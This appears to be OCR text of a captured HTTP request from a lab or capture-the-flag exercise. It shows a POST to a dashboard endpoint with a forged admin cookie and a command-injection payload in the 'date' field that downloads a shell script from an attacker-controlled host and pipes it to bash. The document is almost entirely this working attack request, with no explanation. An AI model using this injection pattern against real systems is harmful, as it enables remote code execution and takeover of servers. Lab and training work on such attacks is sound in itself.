 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl http://10.10.16.21/shell.sh|bash